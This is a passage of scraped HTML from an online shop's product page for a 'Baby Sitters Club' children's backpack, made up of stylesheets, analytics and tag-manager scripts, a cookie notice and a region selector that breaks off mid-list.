

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shirtchic.com/the-baby-sitters-club-backpack-rucksack
body_size: 52407
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>The Baby Sitters Club Backpack Rucksack | Shirt Chic</title>
<meta name="description" content="The Baby Sitters Club Backpack Rucksack. The child-size backpack is perfect for toddlers going to preschool or play dates.The adjustable padded shoulder straps offer support and reduce kids shoulder load burden." />
<meta name="keywords" content="The Baby Sitters Club Backpack Rucksack
" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
  <style>
 span.ficon {
    background: url(/skin/frontend/rwd/default/images/filterbefore.png) no-repeat;
    background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.rficon span {
    background: url(/skin/frontend/rwd/default/images/arrowbefore.png) no-repeat;
    background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;
}
 </style>
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue-Medium.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff" type="font/woff" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link  defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KOMTXTB_.ttf" type="font/ttf" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff2" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff" type="font/woff" crossorigin="anonymous">
 <link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.ttf" type="font/ttf" crossorigin="anonymous">
 
 
<!--link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/custom.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/styles.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/font-awesome.min.css" media="all" / -->
 

<link rel="preload" href="/skin/frontend/rwd/default/css/custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/custom.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/styles.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/font-awesome.min.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/Raleway.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/Raleway.css"></noscript>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.shirtchic.com/js/blank.html';
    var BLANK_IMG = 'https://www.shirtchic.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/42951a45a55839dd56dafe8642f358b0.css" />
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/e6ffeb54ef6d32daa61dfdd78fef65c8.css" media="all" />
<script type="text/javascript" src="https://www.shirtchic.com/media/js/6e8510f8a431b2a71076300a14f784fa.js"></script>
<script type="text/javascript" src="https://www.shirtchic.com/media/js/7e8ec7cf065f22e450c0a43b75a36e10.js" data-group="js001"></script>
<link rel="canonical" href="https://www.shirtchic.com/the-baby-sitters-club-backpack-rucksack" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6e10e3bb1ba3c015972659f2d1f70a11.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6b5bd3369b2cfb825c59590e8d13dea4.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.shirtchic.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">
    etCurrencyManagerJsConfig ={"precision":2,"position":8,"display":2,"zerotext":"","excludecheckout":"0","cutzerodecimal":"0","cutzerodecimal_suffix":",-","min_decimal_count":"2"};
    try {
        extendProductConfigformatPrice();
    } catch (e) {

    }
</script><style>
.pschart-sizechart-link {
	border: 1px solid #000000;
	background: #FFFFFF;
	background-image: url(https://www.shirtchic.com/media/sizechart/icon/default/sizechart.png);
	color: #000000;
	    border-radius: 10px;
}
.pschart-sizechart-link:hover {
    color: #000000;
}
.pschart-content img {
    width: 100%;
}
.pschart-showsizes .pschart-popup-internal{border-radius:10px;}
</style>
    <script type="text/javascript">
        //<![CDATA[
    window.dataLayer = window.dataLayer || [];
    let consentModeConfig = {"ad_storage":{"consent_param":"ad_storage","default_value":"granted","cookie_name":"marketing_cookie"},"analytics_storage":{"consent_param":"analytics_storage","default_value":"granted","cookie_name":"analytics_cookie"},"ad_user_data":{"consent_param":"ad_user_data","default_value":"granted","cookie_name":"userdata_cookies"},"ad_personalization":{"consent_param":"ad_personalization","default_value":"granted","cookie_name":"marketing_cookie"},"personalization_storage":{"consent_param":"personalization_storage","default_value":"granted","cookie_name":""},"functionality_storage":{"consent_param":"functionality_storage","default_value":"granted","cookie_name":""},"security_storage":{"consent_param":"security_storage","default_value":"granted","cookie_name":""}};
    let defaultConsentSent = false;
    function gtag(){dataLayer.push(arguments);}
    sendConsentData();

        function sendConsentData() {
            
                        let consentDefault = {};
            let consentUpdate = {};
            let instantUpdate = false;

            if (consentModeConfig.length === 0) {
                return;
            }
            for (var consent in consentModeConfig) {
                consentDefault[consent] = consentModeConfig[consent]['default_value'];
                consentUpdate[consent] = consentModeConfig[consent]['default_value'];
                consentCookie = consentModeConfig[consent]['cookie_name'];
                consentCookieValue = getCookieByName(consentCookie);
                if (consentCookie === "" || consentCookieValue === undefined) {
                    consentValue = consentModeConfig[consent]['default_value'];
                } else {
                    if (consentCookieValue == 1) {
                        consentValue = 'granted';
                    } else {
                        consentValue = 'denied';
                    }
                    if (consentValue !== consentModeConfig[consent]['default_value']) {
                        instantUpdate = true;
                        consentUpdate[consent] = consentValue;
                    }
                }

            }
            if (sessionStorage.getItem('consentDefault') === null) {
                //send default
                if (!defaultConsentSent) {
                    gtag('consent', 'default', consentDefault);
                    sessionStorage.setItem('consentDefault', JSON.stringify(consentDefault));
                    defaultConsentSent = true;
                }
                //send update
                if (instantUpdate) {
                    gtag('consent', 'update', consentUpdate);
                    sessionStorage.setItem('consentDefault', JSON.stringify(consentUpdate))
                }
            } else {
                oldConsent = JSON.parse(sessionStorage.getItem('consentDefault'));
                needUpdate = false;
                consentDefault = {};
                for (var consentConfig in consentModeConfig) {
                    consentCookie = consentModeConfig[consentConfig]['cookie_name'];
                    consentCookieValue = getCookieByName(consentCookie);
                    if (consentCookie === "" || consentCookieValue === undefined) {
                        consentValue = consentModeConfig[consentConfig]['default_value'];
                    } else {
                        if (consentCookieValue == 1) {
                            consentValue = 'granted';
                        } else {
                            consentValue = 'denied';
                        }
                    }
                    consentDefault[consentConfig] = consentValue;
                    if (oldConsent[consentConfig] == undefined) {
                        needUpdate = true;
                    } else {
                        if (oldConsent[consentConfig] !== consentValue) {
                            needUpdate = true;
                        }
                    }
                }

                if (!defaultConsentSent) {
                    gtag('consent', 'default', consentDefault);
                    sessionStorage.setItem('consentDefault', JSON.stringify(consentDefault));
                    defaultConsentSent = true;
                } else {
                    if (needUpdate) {
                        gtag('consent', 'update', consentDefault);
                        sessionStorage.setItem('consentDefault', JSON.stringify(consentDefault));
                    }
                }
            }

                                }

        function getCookieByName(name) {
            // Encode the cookie name to handle special characters
            let encodedName = encodeURIComponent(name) + "=";
            // Get all cookies as a semicolon-separated string
            let cookieArray = document.cookie.split(';');
            for(let i = 0; i < cookieArray.length; i++) {
                let cookie = cookieArray[i].trim();
                // Check if this cookie's name matches the requested name
                if (cookie.indexOf(encodedName) == 0) {
                    return decodeURIComponent(cookie.substring(encodedName.length, cookie.length));
                }
            }
            // Return an empty string if the cookie was not found
            return "";
        }

	
				dataLayer.push({
			'event': 'fireRemarketingTag_product',
			'google_tag_params': {ecomm_pagetype: "product",ecomm_prodid: "SC_BP-BabySitters_ww",ecomm_totalvalue: "31.49",ecomm_name: "The Baby Sitters Club Backpack Rucksack",ecomm_pvalue: "31.49",ecomm_category: "Backpacks"}		});
		

	        //]]></script>

<style type="text/css">
    .adjsmall {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }

    .adjmedium {
        min-width: 25px;
        height: 25px;
        line-height: 23px;
        font-size: 18px;
    }

    .adjlarge {
        min-width: 35px;
        height: 35px;
        line-height: 33px;
        font-size: 20px;
    }

    .adjoption {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }
    
    </style>	
<meta property="og:site_name" content="shirtchic" />
<script type='text/javascript'>
        //<![CDATA[

	window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
    let items = {
        item_name: 'The Baby Sitters Club Backpack Rucksack',
        item_id: 'SC_BP-BabySitters_ww',        
        price: formatPrice(31.49, false),
        item_brand: 'Generic',
        item_list_name: 'Category - Backpacks',
        item_list_id: getListId('Category - Backpacks'),
        affiliation: "",
        currency: "USD"
    };
    let categories = 'Backpacks'.split('->');
    items['item_category'] = categories[0];
    for (let j = 1; j < categories.length; j++) {
        key = 'item_category' + (j + 1);
        items[key] = categories[j];
    }
    let content = {
        'event': 'view_item',
        'ecommerce': {
            'currency': "USD",
            'value': formatPrice(31.49, false),
            'items': [items]
        }
    };
    dataLayer.push(content);
    

        function getListId(listName) {
            if (listName !== undefined && listName !== "undefined")
                return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
        }
        function formatPrice(priceValue, asString) {
            let val = priceValue;
            if (typeof val === 'string')
            {
                val = val.replace(/,/g, '');
            }
            if (asString === undefined || asString !== true) {
                return parseFloat(parseFloat(val).toFixed(2));
            }
            return parseFloat(val).toFixed(2);
        }
        //]]>
</script>
<script>
//<![CDATA[

function manipulationOfCart(product, type, list) {
	if (list == undefined){
		list='Category - '+ product.category
	}
	
    if (type == 'add'){
                        dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'add_to_cart',
            'ecommerce': {
                'value': product.price * product.qty,
                'currency': "USD",
                'items': convertAddToCartItem([{
                    'name': product.name,
                    'id': product.id,
                    'price': product.price,
                    'brand': product.brand,
                    'category': product.category,
                    'quantity': product.qty,
                    'list': list
                }])
            }
        });
            }
    else if (type == 'remove'){
                        dataLayer.push({ ecommerce: null });
        let items = {
            item_name: product.name,
            item_id: product.id,
            price: formatPrice(product.price, false),
            item_brand: product.brand,
            quantity: product.qty,
            item_list_name: product.list,
            affiliation: "",
            currency: "USD"
        };
        let categories = product.category.split('->');
        items['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            items[key] = categories[j];
        }
        let content = {
            'event': 'remove_from_cart',
            'ecommerce': {
                'currency': "USD",
                'value': formatPrice(product.qty * product.price, false),
                'items': [items]
            }
        }
        dataLayer.push(content);
            }
}


jQuery(document).ready(function ($) {
    var promotionCount = jQuery('a[data-promotion]').size();
    if (promotionCount > 0) {
        var a = ['promotion_id', 'promotion_name', 'creative_name', 'location_id'];
        var promoImpression = [];
        var promoClick = [];
        jQuery('a[data-promotion]').each(function () {
            if ($(this).data("promotion") == !0) {
                var obj = {};
                obj[a[0]] = $(this).data("id");
                obj[a[1]] = $(this).data("name");
                obj[a[2]] = $(this).data("creative");
                obj[a[3]] = $(this).data("position");
                promoImpression.push(obj)
            }
            $(this).click(function (e) {
                href = $(this).attr('href');
                e.preventDefault();
                                                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    'event': 'select_promotion',
                    'ecommerce': {
                        'items': [obj]
                    }
                });
                            });
        });
                dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'view_promotion',
            'ecommerce': {
                'items': promoImpression
            }
        });
                    }
})


function convertAddToCartItem(data) {
    let prods = [];
    for (let i = 0; i < data.length; i++) {
        prods.push({
            item_name: data[i].name,
            item_id: data[i].id,
            price: formatPrice(data[i].price, false),
            item_brand: data[i].brand,
            quantity: data[i].quantity,
            item_list_name: data[i].list,
            item_list_id: getListId(data[i].list),
            affiliation: "",
            currency: "USD"
        });
        let categories = data[i].category.split('->');
        prods[i]['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            prods[i][key] = categories[j];
        }
    }
    return prods;
}

function formatPrice(priceValue, asString) {
    let val = priceValue;
    if (typeof val === 'string')
    {
        val = val.replace(/,/g, '');
    }
    if (asString === undefined || asString !== true) {
        return parseFloat(parseFloat(val).toFixed(2));
    }
    return parseFloat(val).toFixed(2);
}

function getListId(listName) {
    if (listName !== undefined && listName !== "undefined")
        return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
}
//]]>
</script>
<!-- Scommerce Mage Google Tag Manager -->
    <!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function d(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="PCFT8HWW",a="https://gtm.shirtchic.com",i="https://load.gtm.shirtchic.com",c="qxlwfxih",E="stapeUserId",I="",v="",g=!1;try{var g=!!E&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),A="stapeUserId"===E,f=g&&!A?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:d},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(E,I,v):void 0;g=g&&(!!f||A)}catch(e){console.error(e)}var m=e,E=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),I="dataLayer"===n?"":"&l="+n,v=f?"&bi="+encodeURIComponent(f):"",A=t.createElement(r),e=g?"kp"+c:c,n=!g&&i?i:a;A.async=!0,A.src=n+"/"+e+".js?st="+o+I+v,null!=(f=E.parentNode)&&f.insertBefore(A,E)}();</script>
<!-- End Google Tag Manager -->
    <!-- End Scommerce Mage Google Tag Manager -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript" src="/js/infortis/jquery/plugins/jquery.colorbox.js" defer ></script>
<link rel="preload" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css"></noscript>
<!--link rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" media="all" / -->
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery("#imagesticky_desk .additional_type_img li a").each(function(){
		jQuery(this).trigger('click');
		jQuery("#cboxOverlay").trigger('click');
		
	});
})

 
/* function checkWebP(callback) {
    var webP = new Image();
    webP.onload = webP.onerror = function () {
        callback(webP.height == 2);
    };
    webP.src = '[data-uri]';
};
 
function openwebporjpg(cls,thiss,webpimsrc,jpgimsrc){
	cls.preventDefault();
	checkWebP(function(support) {
		if(support){
			jQuery(thiss).attr("href",window.location.hostname + webpimsrc);
		     return window.location.hostname + webpimsrc;
			 
		}else{
			jQuery(thiss).attr("href",window.location.hostname + jpgimsrc);
			return window.location.hostname + jpgimsrc;
		}
	 
  });
} */
</script></head>
<body class=" catalog-product-view catalog-product-view product-the-baby-sitters-club-backpack-rucksack categorypath-backpacks category-backpacks">

    <style>
        .scommerce-gdpr-cookienotice {background: #333;color: #FFF8C7;}
        .scommerce-gdpr-cookienotice .message span.cookie-title {color: #FFF8C7;}
        .scommerce-gdpr-cookienotice .message a {color: #F90;}

                .scommerce-gdpr-cookienotice {padding: 5px 20px;}
        .scommerce-gdpr-cookienotice .message .text {font-size: 16px;line-height: 1.5;}
        .scommerce-gdpr-cookienotice .message span {margin-left: 0;}
        .scommerce-gdpr-cookienotice .message {max-width: none;margin: 0 auto;text-align: center;padding-top: 10px;padding-bottom: 10px;font-size: 14px;}

        /*cookie popup */
        #js-cookienotice .message {display: flex;align-items: center;justify-content: center;}
        #js-cookienotice .accept a {padding: 10px 20px;text-transform: uppercase;text-decoration: none;background-color: #32D248;color: #FFFFFF;}
        #js-cookienotice {clear: both;}
        #js-cookienotice p {float: left;width: 15%;text-align: center;}
        #js-cookienotice .text {float: left;width: 70%;text-align: left;}
        @media screen and (max-width: 767px) {
            #js-cookienotice .message {display: block;padding-left: 10px;padding-right: 10px;}
            #js-cookienotice .text {width: 100%;float: none;}
            #js-cookienotice p {width: 50%;margin-top: 5px;margin-bottom: 5px;}
        }
            </style>
    <div id="js-cookienotice" class="scommerce-gdpr-cookienotice top-position" style="display: none;">
        <div class="message">
                        <p class="text">
            <span>We use cookies to better optimize your experience.                				<a href="https://www.shirtchic.com/privacy-policy/" target="_blank">
					  				</a>
			</span>
                            </p>
                            <p><a href="#" id="js-cookie-settings" class="js-cookie-settings">Settings</a></p>
                <p class="accept">
                    <a id="js-gdpr-accept" href="">Accept</a>
                </p>
                    </div>
        <div style="display: table; clear: both;"></div>
    </div>

    <script>
        (function(gdpr) {
            gdpr(function() {
                // Model
                var Model = {
                    wrapper: gdpr('.wrapper'), // Page wrapper for enable/disable access to page
                    block: gdpr('#js-cookienotice'), // Block with cookie alert text and links
                    wrapperClass: 'scommerce-gdpr-disabled', // Css class for enabling/disabling page wrapper
                    isBlocked: 0, // Config value for enable/disable accees to site page
                    cookieKey: 'cookie_accepted', // Cookie key to check accepted cookie policy
                    cookieClosedKey: 'cookie_closed', // Closed Cookie key to check if cookie message is closed

                    // Initialize model
                    initialize: function() {
                        if (! this.get(this.cookieClosedKey)) {
                            this.block.show();
                        }
                        if (this.isBlocked && ! this.get(this.cookieKey)) {
                            this.disable();
                        }
                    },

                    // Set cookie value
                    set: function(name, value) {
                        Mage.Cookies.domain = window.location.hostname;
                        Mage.Cookies.set(name, value, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    },

                    // Get cookie value (just check to value is 1)
                    get: function(name) {
                        return Mage.Cookies.get(name) == 1;
                    },

                    // Close gdpr block
                    close: function() {
                        this.set(this.cookieClosedKey, 1);
                        this.block.hide();
                    },

                    // Accept rules
                    accept: function() {
                        this.close();
                        this.set(this.cookieKey, 1);
                        if (this.isBlocked) {
                            this.enable();
                        }
                                                cookiePopupModel.acceptAll();
                                            },

                    // Decline rules
                    decline: function() {
                        this.close();
                        this.set(this.cookieKey, 0);
                    },

                    // Disable page wrapper ("close" access to site page)
                    disable: function() {
                        this.wrapper.addClass(this.wrapperClass);
                    },

                    // Enable page wrapper ("allow" access to site page)
                    enable: function() {
                        this.wrapper.removeClass(this.wrapperClass);
                    }
                };

                // Callbacks
                gdpr('#js-gdpr-accept').on('click', function(e) {
                    e.preventDefault();
                    Model.accept();
                    if (window.saveCookieChoice != undefined) {
                        window.saveCookieChoice();
                    }
                });
                gdpr('#js-gdpr-decline').on('click', function(e) {
                    e.preventDefault();
                    Model.decline();
                });

                // Initialize
                Model.initialize();
            });
        })(gdpr);
    </script>
            <!-- Scommerce Mage Google Tag Manager -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.gtm.shirtchic.com/ns.html?id=GTM-PCFT8HWW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <!-- Scommerce Mage End Google Tag Manager -->
    <div class="wrapper en">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<script type="text/javascript">
jQuery(".header-minicart .icon").hide();

function isipadtablet(){
	const userAgent = navigator.userAgent.toLowerCase();
   var isTablet =  false;
   if((userAgent.search("android") > -1) && !(userAgent.search("mobile") > -1)){
	   isTablet =  true;
   }
  var ua = navigator.userAgent;
	  var checker = {
      iphone: ua.match(/(iPod|iPad)/),
      tablet: ua.match(/tablet/)
    };
     
    if (checker.iphone || checker.tablet || isTablet || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 0) || navigator.platform === 'iPad'){
          return true;
    }
    else {
      return false;
	}
}

 </script>
 <header id="header" class="page-header Global">
    <div class="page-header-container desktop">
	<div class="hdr_lft">
	  <ul>
	   		 <li class="first headli"><div class="lang-switcher dropdown">
    <a href="#" class="dropdown-heading cover">
<span>
<span class="value">Region: </span><span class="label dropdown-icon flag fgww" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>

<span class="caret"></span>
</span>
    </a>
 <div  class="languange-box dropdown-content left-hand" style="display: none;">
  <div class="languange-box-content">
    <ul class="dropdown-content">
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=ww&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>Global                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=us&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/us.png)">&nbsp;</span>United States                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=de&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/de.png)">&nbsp;</span>Deutschland                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=uk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/uk.png)">&nbsp;</span>United Kingdom                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=fr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fr.png)">&nbsp;</span>France                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=nl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nl.png)">&nbsp;</span>Nederland                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=es&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/es.png)">&nbsp;</span>España                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=au&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/au.png)">&nbsp;</span>Australia                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=jp&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/jp.png)">&nbsp;</span>日本                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=ch&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ch.png)">&nbsp;</span>Switzerland                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=it&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/it.png)">&nbsp;</span>Italia                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=br&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/br.png)">&nbsp;</span>Brasil                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=cz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/cz.png)">&nbsp;</span>Česko                </a>
            </li>
                    <li>
                <a href="/the-baby-sitters-club-backpack-rucksack?___store=ca&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ca.png)">&nbsp;</span>Canada                </a>
            </li>
                    <li>
